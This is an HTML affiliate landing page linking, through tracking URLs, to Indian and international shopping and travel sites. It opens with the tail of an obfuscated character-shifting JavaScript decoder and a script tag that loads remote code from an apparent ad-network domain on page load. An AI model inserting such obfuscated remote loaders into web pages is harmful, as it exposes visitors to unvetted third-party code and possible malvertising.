c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2782109" data-cfasync="false" async onerror="_pgrjqvqe()" onload="_xjwbtma()"></script>

 </head>
 <body>

  <div class="breakpoint active" id="bp_infinity" data-min-width="1201"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox" id="page"><!-- group -->
    <div class="clip_frame grpelem" id="u425"><!-- image -->
     <img class="block temp_no_img_src" id="u425_img" data-orig-src="images/background-crop-u425.jpg?crc=4049084447" alt="" data-heightwidthratio="0.6392857142857142" data-image-width="1400" data-image-height="895" src="images/blank.gif?crc=4208392903"/>
    </div>
    <a class="nonblock nontext rounded-corners clip_frame grpelem" id="u247" href="https://tracking.vcommission.com/aff_c?offer_id=126&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.jabong.com%2Fview-all-products%3Frf%3DDiscount%2520Range%3A40_100_40.0%2520TO%2520100.0%26utm_source%3Dcps_vcommission%26utm_medium%3Daffiliate%26utm_campaign%3D%7Baffiliate_id%7D_%7Baff_sub%7D%26utm_content%3Daffiliate"><!-- image --><img class="block temp_no_img_src" id="u247_img" data-orig-src="images/jabong_logo_logotype.jpg?crc=4279812261" alt="" data-heightwidthratio="0.2717948717948718" data-image-width="390" data-image-height="106" src="images/blank.gif?crc=4208392903"/></a>
    <a class="nonblock nontext rounded-corners clip_frame grpelem" id="u267" href="https://tracking.vcommission.com/aff_c?offer_id=1788&amp;aff_id=90141"><!-- image --><img class="block temp_no_img_src" id="u267_img" data-orig-src="images/makemytrip-logo-crop-u267.jpg?crc=403753863" alt="" data-heightwidthratio="0.3415841584158416" data-image-width="404" data-image-height="138" src="images/blank.gif?crc=4208392903"/></a>
    <a class="nonblock nontext rounded-corners clip_frame grpelem" id="u287" href="https://tracking.vcommission.com/aff_c?offer_id=2710&amp;aff_id=90141"><!-- image --><img class="block temp_no_img_src" id="u287_img" data-orig-src="images/ajio-logo-vector-crop-u287.jpg?crc=3829985526" alt="" data-heightwidthratio="0.46273291925465837" data-image-width="322" data-image-height="149" src="images/blank.gif?crc=4208392903"/></a>
    <a class="nonblock nontext rounded-corners clip_frame grpelem" id="u307" href="https://tracking.vcommission.com/aff_c?offer_id=280&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.limeroad.com%2Fkyc%2F%3FnoPer%3D1%26top_level%3DMen%26occasion%3Dwatches%26price%3D0%26page%3D0%26utm_source%3Daffiliates%26utm_medium%3Dvcommission_paid_%7Baffiliate_id%7D%26utm_campaign%3Dnew"><!-- image --><img class="block temp_no_img_src" id="u307_img" data-orig-src="images/limeroad.jpg?crc=374729231" alt="" data-heightwidthratio="0.41208791208791207" data-image-width="364" data-image-height="150" src="images/blank.gif?crc=4208392903"/></a>
    <a class="nonblock nontext rounded-corners clip_frame grpelem" id="u502" href="https://tracking.vcommission.com/aff_c?offer_id=6814&amp;aff_id=90141&amp;url=https%3A%2F%2Fs.click.aliexpress.com%2Fdeep_link.htm%3Faff_short_key%3DBHdg6fe%26dl_target_url%3Dhttps%3A%2F%2Fru.aliexpress.com%2Fitem%2FXiaomi-Redmi-Note-7-4-GB-64-GB-Snapdragon-660-48MP%2F32967024623.html%3Fspm%3Da2g0v.search0103.3.1.16d1411akuVJXU%26transAbTest%3Dae803_3%26ws_ab_test%3Dsearchweb0_0%25252Csearchweb201602_6_10065_10068_319_10059_10884_317_10887_10696_321_322_10084_453_10083_454_10103_10618_10307_537_536%25252Csearchweb201603_16%25252CppcSwitch_0%26algo_pvid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d%26algo_expid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d-0%26af%3D%7Badvertiser_ref%7D%26cn%3D%7Boffer_id%7D%26cv%3D%7Boffer_url_id%7D%26dp%3D%7Btransaction_id%7D"><!-- image --><img class="block temp_no_img_src" id="u502_img" data-orig-src="images/1280px-aliexpress_logosvg.png?crc=276517943" alt="" data-heightwidthratio="0.27423167848699764" data-image-width="423" data-image-height="116" src="images/blank.gif?crc=4208392903"/></a>
    <div class="verticalspacer" data-offset-top="894" data-content-above-spacer="893" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <div class="breakpoint" id="bp_1200" data-min-width="1001" data-max-width="1200"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem" id="ppu502"><!-- column -->
     <div class="clearfix colelem" id="pu502"><!-- group -->
      <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=6814&amp;aff_id=90141&amp;url=https%3A%2F%2Fs.click.aliexpress.com%2Fdeep_link.htm%3Faff_short_key%3DBHdg6fe%26dl_target_url%3Dhttps%3A%2F%2Fru.aliexpress.com%2Fitem%2FXiaomi-Redmi-Note-7-4-GB-64-GB-Snapdragon-660-48MP%2F32967024623.html%3Fspm%3Da2g0v.search0103.3.1.16d1411akuVJXU%26transAbTest%3Dae803_3%26ws_ab_test%3Dsearchweb0_0%25252Csearchweb201602_6_10065_10068_319_10059_10884_317_10887_10696_321_322_10084_453_10083_454_10103_10618_10307_537_536%25252Csearchweb201603_16%25252CppcSwitch_0%26algo_pvid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d%26algo_expid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d-0%26af%3D%7Badvertiser_ref%7D%26cn%3D%7Boffer_id%7D%26cv%3D%7Boffer_url_id%7D%26dp%3D%7Btransaction_id%7D" data-orig-id="u502"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/1280px-aliexpress_logosvg.png?crc=276517943" alt="" data-heightwidthratio="0.27455919395465994" data-image-width="397" data-image-height="109" data-orig-id="u502_img" src="images/blank.gif?crc=4208392903"/></a>
      <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=126&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.jabong.com%2Fview-all-products%3Frf%3DDiscount%2520Range%3A40_100_40.0%2520TO%2520100.0%26utm_source%3Dcps_vcommission%26utm_medium%3Daffiliate%26utm_campaign%3D%7Baffiliate_id%7D_%7Baff_sub%7D%26utm_content%3Daffiliate" data-orig-id="u247"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/jabong_logo_logotype.jpg?crc=4279812261" alt="" data-heightwidthratio="0.27149321266968324" data-image-width="442" data-image-height="120" data-orig-id="u247_img" src="images/blank.gif?crc=4208392903"/></a>
     </div>
     <div class="clearfix colelem" id="pu267"><!-- group -->
      <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=1788&amp;aff_id=90141" data-orig-id="u267"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/makemytrip-logo-crop-u2672.jpg?crc=3914875345" alt="" data-heightwidthratio="0.3418803418803419" data-image-width="351" data-image-height="120" data-orig-id="u267_img" src="images/blank.gif?crc=4208392903"/></a>
      <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=2710&amp;aff_id=90141" data-orig-id="u287"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/ajio-logo-vector-crop-u2872.jpg?crc=518427667" alt="" data-heightwidthratio="0.46204620462046203" data-image-width="303" data-image-height="140" data-orig-id="u287_img" src="images/blank.gif?crc=4208392903"/></a>
     </div>
     <a class="nonblock nontext rounded-corners clip_frame colelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=280&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.limeroad.com%2Fkyc%2F%3FnoPer%3D1%26top_level%3DMen%26occasion%3Dwatches%26price%3D0%26page%3D0%26utm_source%3Daffiliates%26utm_medium%3Dvcommission_paid_%7Baffiliate_id%7D%26utm_campaign%3Dnew" data-orig-id="u307"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/limeroad-crop-u307.jpg?crc=4079977068" alt="" data-heightwidthratio="0.3859060402684564" data-image-width="298" data-image-height="115" data-orig-id="u307_img" src="images/blank.gif?crc=4208392903"/></a>
    </div>
    <div class="verticalspacer" data-offset-top="751" data-content-above-spacer="750" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="clip_frame grpelem temp_no_id" data-orig-id="u425"><!-- image -->
     <img class="block temp_no_id temp_no_img_src" data-orig-src="images/background-crop-u4252.jpg?crc=3888599540" alt="" data-heightwidthratio="0.7308333333333333" data-image-width="1200" data-image-height="877" data-orig-id="u425_img" src="images/blank.gif?crc=4208392903"/>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_1000" data-min-width="769" data-max-width="1000"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem" id="pu355"><!-- group -->
     <div class="clip_frame grpelem" id="u355"><!-- image -->
      <img class="block temp_no_img_src" id="u355_img" data-orig-src="images/backgroundr-crop-u355.jpg?crc=389207988" alt="" data-heightwidthratio="0.87" data-image-width="1000" data-image-height="870" src="images/blank.gif?crc=4208392903"/>
     </div>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=126&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.jabong.com%2Fview-all-products%3Frf%3DDiscount%2520Range%3A40_100_40.0%2520TO%2520100.0%26utm_source%3Dcps_vcommission%26utm_medium%3Daffiliate%26utm_campaign%3D%7Baffiliate_id%7D_%7Baff_sub%7D%26utm_content%3Daffiliate" data-orig-id="u247"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/jabong_logo_logotype.jpg?crc=4279812261" alt="" data-heightwidthratio="0.2717391304347826" data-image-width="368" data-image-height="100" data-orig-id="u247_img" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=1788&amp;aff_id=90141" data-orig-id="u267"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/makemytrip-logo-crop-u2673.jpg?crc=4079660778" alt="" data-heightwidthratio="0.34146341463414637" data-image-width="328" data-image-height="112" data-orig-id="u267_img" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=2710&amp;aff_id=90141" data-orig-id="u287"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/ajio-logo-vector-crop-u2873.jpg?crc=4283972403" alt="" data-heightwidthratio="0.46360153256704983" data-image-width="261" data-image-height="121" data-orig-id="u287_img" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=280&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.limeroad.com%2Fkyc%2F%3FnoPer%3D1%26top_level%3DMen%26occasion%3Dwatches%26price%3D0%26page%3D0%26utm_source%3Daffiliates%26utm_medium%3Dvcommission_paid_%7Baffiliate_id%7D%26utm_campaign%3Dnew" data-orig-id="u307"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/limeroad.jpg?crc=374729231" alt="" data-heightwidthratio="0.4115853658536585" data-image-width="328" data-image-height="135" data-orig-id="u307_img" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=6814&amp;aff_id=90141&amp;url=https%3A%2F%2Fs.click.aliexpress.com%2Fdeep_link.htm%3Faff_short_key%3DBHdg6fe%26dl_target_url%3Dhttps%3A%2F%2Fru.aliexpress.com%2Fitem%2FXiaomi-Redmi-Note-7-4-GB-64-GB-Snapdragon-660-48MP%2F32967024623.html%3Fspm%3Da2g0v.search0103.3.1.16d1411akuVJXU%26transAbTest%3Dae803_3%26ws_ab_test%3Dsearchweb0_0%25252Csearchweb201602_6_10065_10068_319_10059_10884_317_10887_10696_321_322_10084_453_10083_454_10103_10618_10307_537_536%25252Csearchweb201603_16%25252CppcSwitch_0%26algo_pvid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d%26algo_expid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d-0%26af%3D%7Badvertiser_ref%7D%26cn%3D%7Boffer_id%7D%26cv%3D%7Boffer_url_id%7D%26dp%3D%7Btransaction_id%7D" data-orig-id="u502"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/1280px-aliexpress_logosvg.png?crc=276517943" alt="" data-heightwidthratio="0.2740740740740741" data-image-width="405" data-image-height="111" data-orig-id="u502_img" src="images/blank.gif?crc=4208392903"/></a>
    </div>
    <div class="verticalspacer" data-offset-top="870" data-content-above-spacer="870" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="clip_frame grpelem temp_no_id" data-orig-id="u425"><!-- image -->
     <img class="block temp_no_id temp_no_img_src" data-orig-src="images/background-crop-u4253.jpg?crc=67745243" alt="" data-heightwidthratio="0.64" data-image-width="1000" data-image-height="640" data-orig-id="u425_img" src="images/blank.gif?crc=4208392903"/>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_768" data-min-width="439" data-max-width="768"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu355"><!-- group -->
     <div class="clip_frame grpelem temp_no_id" data-orig-id="u355"><!-- image -->
      <img class="block temp_no_id temp_no_img_src" data-orig-src="images/backgroundr-crop-u3552.jpg?crc=3860639553" alt="" data-heightwidthratio="1.9817708333333333" data-image-width="768" data-image-height="1522" data-orig-id="u355_img" src="images/blank.gif?crc=4208392903"/>
     </div>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=126&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.jabong.com%2Fview-all-products%3Frf%3DDiscount%2520Range%3A40_100_40.0%2520TO%2520100.0%26utm_source%3Dcps_vcommission%26utm_medium%3Daffiliate%26utm_campaign%3D%7Baffiliate_id%7D_%7Baff_sub%7D%26utm_content%3Daffiliate" data-orig-id="u247"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/jabong_logo_logotype.jpg?crc=4279812261" alt="" data-heightwidthratio="0.2718052738336714" data-image-width="493" data-image-height="134" data-orig-id="u247_img" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=1788&amp;aff_id=90141" data-orig-id="u267"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/makemytrip-logo-crop-u2674.jpg?crc=3803078711" alt="" data-heightwidthratio="0.3438914027149321" data-image-width="442" data-image-height="152" data-orig-id="u267_img" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=2710&amp;aff_id=90141" data-orig-id="u287"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/ajio-logo-vector-crop-u2874.jpg?crc=3797430895" alt="" data-heightwidthratio="0.46265060240963857" data-image-width="415" data-image-height="192" data-orig-id="u287_img" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=280&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.limeroad.com%2Fkyc%2F%3FnoPer%3D1%26top_level%3DMen%26occasion%3Dwatches%26price%3D0%26page%3D0%26utm_source%3Daffiliates%26utm_medium%3Dvcommission_paid_%7Baffiliate_id%7D%26utm_campaign%3Dnew" data-orig-id="u307"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/limeroad-crop-u3072.jpg?crc=4085338695" alt="" data-heightwidthratio="0.41201716738197425" data-image-width="466" data-image-height="192" data-orig-id="u307_img" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=6814&amp;aff_id=90141&amp;url=https%3A%2F%2Fs.click.aliexpress.com%2Fdeep_link.htm%3Faff_short_key%3DBHdg6fe%26dl_target_url%3Dhttps%3A%2F%2Fru.aliexpress.com%2Fitem%2FXiaomi-Redmi-Note-7-4-GB-64-GB-Snapdragon-660-48MP%2F32967024623.html%3Fspm%3Da2g0v.search0103.3.1.16d1411akuVJXU%26transAbTest%3Dae803_3%26ws_ab_test%3Dsearchweb0_0%25252Csearchweb201602_6_10065_10068_319_10059_10884_317_10887_10696_321_322_10084_453_10083_454_10103_10618_10307_537_536%25252Csearchweb201603_16%25252CppcSwitch_0%26algo_pvid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d%26algo_expid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d-0%26af%3D%7Badvertiser_ref%7D%26cn%3D%7Boffer_id%7D%26cv%3D%7Boffer_url_id%7D%26dp%3D%7Btransaction_id%7D" data-orig-id="u502"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/1280px-aliexpress_logosvg.png?crc=276517943" alt="" data-heightwidthratio="0.2740286298568507" data-image-width="489" data-image-height="134" data-orig-id="u502_img" src="images/blank.gif?crc=4208392903"/></a>
    </div>
    <div class="verticalspacer" data-offset-top="1522" data-content-above-spacer="1521" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="clip_frame grpelem temp_no_id" data-orig-id="u425"><!-- image -->
     <img class="block temp_no_id temp_no_img_src" data-orig-src="images/background-crop-u4254.jpg?crc=195571578" alt="" data-heightwidthratio="0.6393229166666666" data-image-width="768" data-image-height="491" data-orig-id="u425_img" src="images/blank.gif?crc=4208392903"/>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_438" data-min-width="412" data-max-width="438"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu355"><!-- group -->
     <div class="clip_frame grpelem temp_no_id" data-orig-id="u355"><!-- image -->
      <img class="block temp_no_id temp_no_img_src" data-orig-src="images/backgroundr-crop-u3553.jpg?crc=228037634" alt="" data-heightwidthratio="2.2853881278538815" data-image-width="438" data-image-height="1001" data-orig-id="u355_img" src="images/blank.gif?crc=4208392903"/>
     </div>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=126&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.jabong.com%2Fview-all-products%3Frf%3DDiscount%2520Range%3A40_100_40.0%2520TO%2520100.0%26utm_source%3Dcps_vcommission%26utm_medium%3Daffiliate%26utm_campaign%3D%7Baffiliate_id%7D_%7Baff_sub%7D%26utm_content%3Daffiliate" data-orig-id="u247"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/jabong_logo_logotype.jpg?crc=4279812261" alt="" data-heightwidthratio="0.27177700348432055" data-image-width="287" data-image-height="78" data-orig-id="u247_img" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=1788&amp;aff_id=90141" data-orig-id="u267"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/makemytrip-logo-crop-u2675.jpg?crc=84404675" alt="" data-heightwidthratio="0.3449612403100775" data-image-width="258" data-image-height="89" data-orig-id="u267_img" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=2710&amp;aff_id=90141" data-orig-id="u287"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/ajio-logo-vector-crop-u2875.jpg?crc=4151554185" alt="" data-heightwidthratio="0.4641350210970464" data-image-width="237" data-image-height="110" data-orig-id="u287_img" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=280&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.limeroad.com%2Fkyc%2F%3FnoPer%3D1%26top_level%3DMen%26occasion%3Dwatches%26price%3D0%26page%3D0%26utm_source%3Daffiliates%26utm_medium%3Dvcommission_paid_%7Baffiliate_id%7D%26utm_campaign%3Dnew" data-orig-id="u307"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/limeroad.jpg?crc=374729231" alt="" data-heightwidthratio="0.4103585657370518" data-image-width="251" data-image-height="103" data-orig-id="u307_img" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=6814&amp;aff_id=90141&amp;url=https%3A%2F%2Fs.click.aliexpress.com%2Fdeep_link.htm%3Faff_short_key%3DBHdg6fe%26dl_target_url%3Dhttps%3A%2F%2Fru.aliexpress.com%2Fitem%2FXiaomi-Redmi-Note-7-4-GB-64-GB-Snapdragon-660-48MP%2F32967024623.html%3Fspm%3Da2g0v.search0103.3.1.16d1411akuVJXU%26transAbTest%3Dae803_3%26ws_ab_test%3Dsearchweb0_0%25252Csearchweb201602_6_10065_10068_319_10059_10884_317_10887_10696_321_322_10084_453_10083_454_10103_10618_10307_537_536%25252Csearchweb201603_16%25252CppcSwitch_0%26algo_pvid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d%26algo_expid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d-0%26af%3D%7Badvertiser_ref%7D%26cn%3D%7Boffer_id%7D%26cv%3D%7Boffer_url_id%7D%26dp%3D%7Btransaction_id%7D" data-orig-id="u502"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/1280px-aliexpress_logosvg.png?crc=276517943" alt="" data-heightwidthratio="0.2746478873239437" data-image-width="284" data-image-height="78" data-orig-id="u502_img" src="images/blank.gif?crc=4208392903"/></a>
    </div>
    <div class="verticalspacer" data-offset-top="1001" data-content-above-spacer="1001" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="clip_frame grpelem temp_no_id" data-orig-id="u425"><!-- image -->
     <img class="block temp_no_id temp_no_img_src" data-orig-src="images/background-crop-u4255.jpg?crc=4265098338" alt="" data-heightwidthratio="0.639269406392694" data-image-width="438" data-image-height="280" data-orig-id="u425_img" src="images/blank.gif?crc=4208392903"/>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_411" data-min-width="361" data-max-width="411"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu355"><!-- group -->
     <div class="clip_frame grpelem temp_no_id" data-orig-id="u355"><!-- image -->
      <img class="block temp_no_id temp_no_img_src" data-orig-src="images/backgroundr-crop-u3554.jpg?crc=3852704794" alt="" data-heightwidthratio="2.287104622871046" data-image-width="411" data-image-height="940" data-orig-id="u355_img" src="images/blank.gif?crc=4208392903"/>
     </div>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=126&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.jabong.com%2Fview-all-products%3Frf%3DDiscount%2520Range%3A40_100_40.0%2520TO%2520100.0%26utm_source%3Dcps_vcommission%26utm_medium%3Daffiliate%26utm_campaign%3D%7Baffiliate_id%7D_%7Baff_sub%7D%26utm_content%3Daffiliate" data-orig-id="u247"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/jabong_logo_logotype.jpg?crc=4279812261" alt="" data-heightwidthratio="0.27137546468401486" data-image-width="269" data-image-height="73" data-orig-id="u247_img" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=1788&amp;aff_id=90141" data-orig-id="u267"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/makemytrip-logo-crop-u2676.jpg?crc=3781373243" alt="" data-heightwidthratio="0.34297520661157027" data-image-width="242" data-image-height="83" data-orig-id="u267_img" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=2710&amp;aff_id=90141" data-orig-id="u287"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/ajio-logo-vector-crop-u2876.jpg?crc=4023532371" alt="" data-heightwidthratio="0.4618834080717489" data-image-width="223" data-image-height="103" data-orig-id="u287_img" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=280&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.limeroad.com%2Fkyc%2F%3FnoPer%3D1%26top_level%3DMen%26occasion%3Dwatches%26price%3D0%26page%3D0%26utm_source%3Daffiliates%26utm_medium%3Dvcommission_paid_%7Baffiliate_id%7D%26utm_campaign%3Dnew" data-orig-id="u307"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/limeroad.jpg?crc=374729231" alt="" data-heightwidthratio="0.4110169491525424" data-image-width="236" data-image-height="97" data-orig-id="u307_img" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=6814&amp;aff_id=90141&amp;url=https%3A%2F%2Fs.click.aliexpress.com%2Fdeep_link.htm%3Faff_short_key%3DBHdg6fe%26dl_target_url%3Dhttps%3A%2F%2Fru.aliexpress.com%2Fitem%2FXiaomi-Redmi-Note-7-4-GB-64-GB-Snapdragon-660-48MP%2F32967024623.html%3Fspm%3Da2g0v.search0103.3.1.16d1411akuVJXU%26transAbTest%3Dae803_3%26ws_ab_test%3Dsearchweb0_0%25252Csearchweb201602_6_10065_10068_319_10059_10884_317_10887_10696_321_322_10084_453_10083_454_10103_10618_10307_537_536%25252Csearchweb201603_16%25252CppcSwitch_0%26algo_pvid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d%26algo_expid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d-0%26af%3D%7Badvertiser_ref%7D%26cn%3D%7Boffer_id%7D%26cv%3D%7Boffer_url_id%7D%26dp%3D%7Btransaction_id%7D" data-orig-id="u502"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/1280px-aliexpress_logosvg.png?crc=276517943" alt="" data-heightwidthratio="0.2744360902255639" data-image-width="266" data-image-height="73" data-orig-id="u502_img" src="images/blank.gif?crc=4208392903"/></a>
    </div>
    <div class="verticalspacer" data-offset-top="939" data-content-above-spacer="939" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="clip_frame grpelem temp_no_id" data-orig-id="u425"><!-- image -->
     <img class="block temp_no_id temp_no_img_src" data-orig-src="images/background-crop-u4256.jpg?crc=293485129" alt="" data-heightwidthratio="0.6399026763990268" data-image-width="411" data-image-height="263" data-orig-id="u425_img" src="images/blank.gif?crc=4208392903"/>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_360" data-min-width="321" data-max-width="360"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clip_frame grpelem temp_no_id" data-orig-id="u355"><!-- image -->
     <img class="block temp_no_id temp_no_img_src" data-orig-src="images/backgroundr-crop-u3555.jpg?crc=225189652" alt="" data-heightwidthratio="2.263888888888889" data-image-width="360" data-image-height="815" data-orig-id="u355_img" src="images/blank.gif?crc=4208392903"/>
    </div>
    <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=126&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.jabong.com%2Fview-all-products%3Frf%3DDiscount%2520Range%3A40_100_40.0%2520TO%2520100.0%26utm_source%3Dcps_vcommission%26utm_medium%3Daffiliate%26utm_campaign%3D%7Baffiliate_id%7D_%7Baff_sub%7D%26utm_content%3Daffiliate" data-orig-id="u247"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/jabong_logo_logotype.jpg?crc=4279812261" alt="" data-heightwidthratio="0.27053140096618356" data-image-width="207" data-image-height="56" data-orig-id="u247_img" src="images/blank.gif?crc=4208392903"/></a>
    <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=1788&amp;aff_id=90141" data-orig-id="u267"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/makemytrip-logo-crop-u2677.jpg?crc=362048729" alt="" data-heightwidthratio="0.34299516908212563" data-image-width="207" data-image-height="71" data-orig-id="u267_img" src="images/blank.gif?crc=4208392903"/></a>
